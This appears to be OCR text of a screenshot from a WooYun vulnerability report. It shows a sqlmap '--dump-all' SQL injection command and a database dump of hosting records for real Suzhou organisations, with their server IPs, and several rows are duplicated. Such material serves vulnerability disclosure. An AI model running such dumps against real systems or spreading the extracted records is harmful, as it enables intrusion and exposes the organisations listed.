 管理员: sqlmap.py - sqlmap.py -r 1.txt --dump-all
[50 entries]
+-------+-------+---------+------------+----------------------+---------------------+
| id | ProID | node_id | machine_id | name | RealIp |
ProName | Descrip | nodeName | createtime |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28676 | 72 | 1 | 66 | 民治路幼儿园 | 58.210.227.17
| 100M HTML | 100M HTML | 中心节点 | 05 21 2011 11:25PM |
| 28690 | 56 | 1 | 65 | 苏州市城市管理行政执法支队 | 58.210.227
.16 | 20M站点空间 | 20M站点空间 | 中心节点 | 08 30 2011 10:07
AM |
| 28687 | 55 | 1 | 66 | 苏州市红十字会 | 58.210.227.17
| 5M站点空间 | 5M站点空间 | 中心节点 | 08 19 2011 1:53PM |
| 28758 | 71 | 1 | 72 | 苏州老干部局 | 58.210.227.11
| ASP.net 50M | ASP.net 50M | 中心节点 | 03 25 2015 5:43PM |
| 28703 | 73 | 1 | 65 | 苏州残疾人就业中心 | 58.210.227.16
| ASP50M | ASP50M | 中心节点 | 03 30 2012 11:10AM |
| 28703 | 73 | 1 | 65 | 苏州残疾人就业中心 | 58.210.227.16
| ASP50M | ASP50M | 中心节点 | 03 30 2012 11:10AM |
| 28703 | 73 | 1 | 65 | 苏州残疾人就业中心 | 58.210.227.16
| ASP50M | ASP50M | 中心节点 | 03 30 2012 11:10AM |
| 28703 | 73 | 1 | 65 | 苏州残疾人就业中心 | 58.210.227.16
| ASP50M | ASP50M | 中心节点 | 03 30 2012 11:10AM |
| 28703 | 73 | 1 | 65 | 苏州残疾人就业中心 | 58.210.227.16
www.wooyun.org